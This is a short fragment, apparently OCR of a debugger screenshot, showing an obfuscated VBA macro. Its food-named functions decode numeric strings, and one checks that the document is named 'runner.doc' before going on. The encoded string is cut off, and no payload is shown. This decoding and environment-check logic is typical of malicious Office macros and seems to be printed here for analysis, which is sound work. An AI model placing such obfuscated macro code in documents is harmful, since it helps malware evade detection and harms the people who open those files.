 Function Nuts(Milk)
Do
OatMilk = OatMilk + Pears(Strawberries(Milk))
Milk = Almonds(Milk)
Loop While Len(Milk) > 0
Nuts = OatMilk
End Function
Function Bears(Cows)
Bears = StrReverse(Cows)
End Function
Public Function Tragedy()
Dim Apples As String
Dim Water As String
If ActiveDocument.Name <> Nuts("1311341271271181310631171
Exit Function
End If
Locals
Normal.NewMacros.Nuts
Expression Value
NewMacros
Milk ""
Nuts "runner.doc"
OatMilk "runner.doc"